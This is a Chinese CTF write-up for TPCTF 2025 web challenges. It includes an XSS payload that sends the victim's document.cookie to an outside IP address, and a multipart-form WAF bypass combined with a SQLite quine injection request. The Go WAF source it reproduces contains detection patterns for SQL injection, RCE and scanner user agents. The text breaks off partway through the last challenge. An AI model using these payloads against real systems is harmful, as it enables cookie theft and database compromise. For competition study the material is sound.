baby layout web:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
import express from 'express' ;import session from 'express-session' ;import rateLimit from 'express-rate-limit' ;import { randomBytes } from 'crypto' ;import createDOMPurify from 'dompurify' ;import { JSDOM } from 'jsdom' ;const { window } = new JSDOM ();const DOMPurify = createDOMPurify (window );const posts = new Map ();const DEFAULT_LAYOUT = ` <article> <h1>Blog Post</h1> <div>{{content}}</div> </article> ` ;const LENGTH_LIMIT = 500 ;const app = express ();app.use (express.json ()); app.set ('view engine' , 'ejs' ); if (process.env .NODE_ENV === 'production' ) { app.use ( '/api' , rateLimit ({ windowMs : 60 * 1000 , max : 10 , }), ); } app.use (session ({ secret : randomBytes (32 ).toString ('hex' ), resave : false , saveUninitialized : false , })); app.use ((req, _, next ) => { if (!req.session .layouts ) { req.session .layouts = [DEFAULT_LAYOUT ]; req.session .posts = []; } next (); }); app.get ('/' , (req, res ) => { res.setHeader ('Cache-Control' , 'no-store' ); res.render ('home' , { posts : req.session .posts , maxLayout : req.session .layouts .length - 1 , }); }); app.post ('/api/post' , (req, res ) => { const { content, layoutId } = req.body ; if (typeof content !== 'string' || typeof layoutId !== 'number' ) { return res.status (400 ).send ('Invalid params' ); } if (content.length > LENGTH_LIMIT ) return res.status (400 ).send ('Content too long' ); const layout = req.session .layouts [layoutId]; if (layout === undefined ) return res.status (400 ).send ('Layout not found' ); const sanitizedContent = DOMPurify .sanitize (content); const body = layout.replace (/\{\{content\}\}/g , () => sanitizedContent); if (body.length > LENGTH_LIMIT ) return res.status (400 ).send ('Post too long' ); const id = randomBytes (16 ).toString ('hex' ); posts.set (id, body); req.session .posts .push (id); console .log (`Post ${id} ${Buffer.from (layout).toString('base64' )} ${Buffer.from (sanitizedContent).toString('base64' )} ` ); return res.json ({ id }); }); app.post ('/api/layout' , (req, res ) => { const { layout } = req.body ; if (typeof layout !== 'string' ) return res.status (400 ).send ('Invalid param' ); if (layout.length > LENGTH_LIMIT ) return res.status (400 ).send ('Layout too large' ); const sanitizedLayout = DOMPurify .sanitize (layout); const id = req.session .layouts .length ; req.session .layouts .push (sanitizedLayout); return res.json ({ id }); }); app.get ('/post/:id' , (req, res ) => { const { id } = req.params ; const body = posts.get (id); if (body === undefined ) return res.status (404 ).send ('Post not found' ); return res.render ('post' , { id, body }); }); app.post ('/api/clear' , (req, res ) => { req.session .layouts = [DEFAULT_LAYOUT ]; req.session .posts = []; return res.send ('cleared' ); }); app.listen (3000 , () => { console .log ('Web server running on port 3000' ); });
这里主要需要审计的就是web的代码,bot其实就是携带flag来访问。
来看看两个路由/api/layout,/api/post
对应页面中的功能点Create New Layout和Create New Post
第一个是设计模板,第二个是依据模板投递内容
1 const body = layout.replace(/\{\{content\}\}/g, () => sanitizedContent);
此处存在替换,就是把预定义的内容替换成POST的内容
1
2
const sanitizedContent = DOMPurify.sanitize(content); const sanitizedLayout = DOMPurify.sanitize(layout);

同时我们也发现两处功能点都是存在保护措施的。有点难办。
这样的话,我们唯一能考虑的就是拼接了,让两个都不会被过滤,但是合起来又是恶意的!

尝试构造payload:此处的payload是不会被过滤掉的。
1 x" onerror="window.open('http://156.238.233.113:4567/?cookie='+document.cookie)
然后在3000端口的web上输入以后
感觉已经拿捏了,再用id在bot上让bot去访问!
直接拿捏!!
supersqli 题目一眼sql注入,根据下载到的源码,可以知道是sqlite数据库
接下来关注一下源码,The Most Important!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
from django.shortcuts import renderfrom django.db import connectionfrom django.http import HttpResponse,HttpRequestfrom .models import AdminUser,Blogimport osdef index (request:HttpRequest ): return HttpResponse('Welcome to TPCTF 2025' ) def flag (request:HttpRequest ): if request.method != 'POST' : return HttpResponse('Welcome to TPCTF 2025' ) username = request.POST.get('username' ) if username != 'admin' : return HttpResponse('you are not admin.' ) password = request.POST.get('password' ) users:AdminUser = AdminUser.objects.raw("SELECT * FROM blog_adminuser WHERE username='%s' and password ='%s'" % (username,password)) try : assert password == users[0 ].password return HttpResponse(os.environ.get('FLAG' )) except : return HttpResponse('wrong password' )
访问/flag/目录,需要POST请求,传参username为admin和password,
接下来获取flag的化需要经过断言assert password == users[0].password,users又来自于users:AdminUser = AdminUser.objects.raw(“SELECT * FROM blog_adminuser WHERE username=’%s’ and password =’%s’” % (username,password))
这里就感觉很熟悉了,sql注入里有一种姿势叫quine注入!
Quine又称为自产生程序,在sql注入中是一种使得输入的sql语句和输出的sql语句一致的技术,就是说输入的语句进行查询后生成的结果与输入的语句相同(自己生成自己),可以看到题目中的判断正是考察了这个点。
但是题目怎么会这么简单呢?是存在waf的,我们看go程序
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
package mainimport ( "bytes" "io" "log" "mime" "net/http" "regexp" "strings" ) const backendURL = "http://127.0.0.1:8000" const backendHost = "127.0.0.1:8000" var blockedIPs = map [string ]bool { "1.1.1.1" : true , } var sqlInjectionPattern = regexp.MustCompile(`(?i)(union.*select|select.*from|insert.*into|update.*set|delete.*from|drop\s+table|--|#|\*\/|\/\*)` )var rcePattern = regexp.MustCompile(`(?i)(\b(?:os|exec|system|eval|passthru|shell_exec|phpinfo|popen|proc_open|pcntl_exec|assert)\s*\(.+\))` )var hotfixPattern = regexp.MustCompile(`(?i)(select)` )var blockedUserAgents = []string { "sqlmap" , "nmap" , "curl" , } func isBlockedIP (ip string ) bool { return blockedIPs[ip] } func isMaliciousRequest (r *http.Request) bool { for key, values := range r.URL.Query() { for _, value := range values { if sqlInjectionPattern.MatchString(value) { log.Printf("阻止 SQL 注入: 参数 %s=%s" , key, value) return true } if rcePattern.MatchString(value) { log.Printf("阻止 RCE 攻击: 参数 %s=%s" , key, value) return true } if hotfixPattern.MatchString(value) { log.Printf("参数 %s=%s" , key, value) return true } } } if r.Method == http.MethodPost { ct := r.Header.Get("Content-Type" ) mediaType, _, err := mime.ParseMediaType(ct) if err != nil { log.Printf("解析 Content-Type 失败: %v" , err) return true } if mediaType == "multipart/form-data" { if err := r.ParseMultipartForm(65535 ); err != nil { log.Printf("解析 POST 参数失败: %v" , err) return true } } else { if err := r.ParseForm(); err != nil { log.Printf("解析 POST 参数失败: %v" , err) return true } } for key, values := range r.PostForm { log.Printf("POST 参数 %s=%v" , key, values) for _, value := range values { if sqlInjectionPattern.MatchString(value) { log.Printf("阻止 SQL 注入: POST 参数 %s=%s" , key, value) return true } if rcePattern.MatchString(value) { log.Printf("阻止 RCE 攻击: POST 参数 %s=%s" , key, value) return true } if hotfixPattern.MatchString(value) { log.Printf("POST 参数 %s=%s" , key, value) return true } } } } return false } func isBlockedUserAgent (userAgent string ) bool { for _, blocked := range blockedUserAgents { if strings.Contains(strings.ToLower(userAgent), blocked) { return true } } return false } func reverseProxyHandler (w http.ResponseWriter, r *http.Request) clientIP := r.RemoteAddr if isBlockedIP(clientIP) { http.Error(w, "Forbidden" , http.StatusForbidden) log.Printf("阻止的 IP: %s" , clientIP) return } bodyBytes, err := io.ReadAll(r.Body) if err != nil { http.Error(w, "Bad Request" , http.StatusBadRequest) return } r.Body = io.NopCloser(bytes.NewBuffer(bodyBytes)) if isMaliciousRequest(r) { http.Error(w, "Malicious request detected" , http.StatusForbidden) return } if isBlockedUserAgent(r.UserAgent()) { http.Error(w, "Forbidden User-Agent" , http.StatusForbidden) log.Printf("阻止的 User-Agent: %s" , r.UserAgent()) return } proxyReq, err := http.NewRequest(r.Method, backendURL+r.RequestURI, bytes.NewBuffer(bodyBytes)) if err != nil { http.Error(w, "Bad Gateway" , http.StatusBadGateway) return } proxyReq.Header = r.Header client := &http.Client{ CheckRedirect: func (req *http.Request, via []*http.Request) error { return http.ErrUseLastResponse }, } resp, err := client.Do(proxyReq) if err != nil { http.Error(w, "Bad Gateway" , http.StatusBadGateway) return } defer resp.Body.Close() for key, values := range resp.Header { for _, value := range values { if key == "Location" { value = strings.Replace(value, backendHost, r.Host, -1 ) } w.Header().Add(key, value) } } w.WriteHeader(resp.StatusCode) io.Copy(w, resp.Body) } func main () http.HandleFunc("/" , reverseProxyHandler) log.Println("Listen on 0.0.0.0:8080" ) log.Fatal(http.ListenAndServe(":8080" , nil )) }
这个waf是实现了一个简单的反向代理服务器,主要功能是将客户端请求转发到后端服务器,同时具备一定的安全防护机制,能够检测SQL注入、远程代码执行RCE攻击,以及屏蔽特定的 IP 和用户代理。
但是我们通过POST,感觉是没有办法绕过waf的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
if r.Method == http.MethodPost { ct := r.Header.Get("Content-Type" ) mediaType, _, err := mime.ParseMediaType(ct) if err != nil { log.Printf("解析 Content-Type 失败: %v" , err) return true } if mediaType == "multipart/form-data" { if err := r.ParseMultipartForm(65535 ); err != nil { log.Printf("解析 POST 参数失败: %v" , err) return true } } else { if err := r.ParseForm(); err != nil { log.Printf("解析 POST 参数失败: %v" , err) return true } }
这里有点奇怪的,明明没有任何文件上传的点,可是这里有个关于文件上传的multipart/form-data
这里提供一些文章:
https://www.geekby.site/2022/03/waf-bypass/#bypass-%E6%80%9D%E8%B7%AF---%E5%88%9D%E7%BA%A7
https://blog.csdn.net/Thewei666/article/details/142408096
这里后来去学了一下,详情WAF Bypass笔记。

这里的go文件其实就相当于一个waf,python作为后端,那么我们可以通过一些手法来绕过waf,实现sql注入,同时这里sql注入的方法是quine注入!
注意一下:这里python作为后端,可能识别的是第二行的,waf识别第一行从而绕过!

感觉要拿下了,直接绕过了waf。接下来就是quine注入,在password中构造。
这里卡了好久!!sqlite没有#注释符!!!!要换用-- ,同时要注意union select后的1,2,这也是不能少的!我的理解是3是对应的回显位。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
POST /flag/ HTTP/1.1 Host: 156.238.233.113:81 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Priority: u=0, i Content-Type: multipart/form-data; boundary=aaa; Content-Length: 198 --aaa Content-Disposition: form-data; name="username" admin --aaa Content-Disposition: form-data; name="password";filename="1"; Content-Disposition: form-data; name="password"; Content-Type: image/png 1'/**/union/**/select/**/1,2,replace(replace('1"/**/union/**/select/**/1,2,replace(replace(".",char(34),char(39)),char(46),".")-- ',char(34),char(39)),char(46),'1"/**/union/**/select/**/1,2,replace(replace(".",char(34),char(39)),char(46),".")-- ')-- --aaa--
safe layout 这道题的web界面和bot界面和baby layout是一模一样的。
那么接下来我们找一下区别。
1
2
3
4
5
const sanitizedContent = DOMPurify.sanitize(content, { ALLOWED_ATTR: [] }); const sanitizedLayout = DOMPurify.sanitize(layout, { ALLOWED_ATTR: [] }); const sanitizedContent = DOMPurify.sanitize(content); const sanitizedLayout = DOMPurify.sanitize(layout);
问一下ai他们的区别。
{ ALLOWED_ATTR: [] }:
ALLOWED_ATTR 是 DOMPurify 的选项,用于指定 允许的 HTML 属性 。[] 为空数组,表示不允许任何 HTML 属性 (如 href、src、onclick 等)。但HTML 标签仍然可以保留 ,比如 <b>text</b> 仍然有效,但 <a href="example.com">link</a> 会变成 <a>link</a>(因为 href 被移除)。

先本地看看效果:
除了html标签都没了!

https://mizu.re/post/exploring-the-dompurify-library-hunting-for-misconfigurations
我们可以用这种方法来绕过!
拼接一下吧~
1
2
3
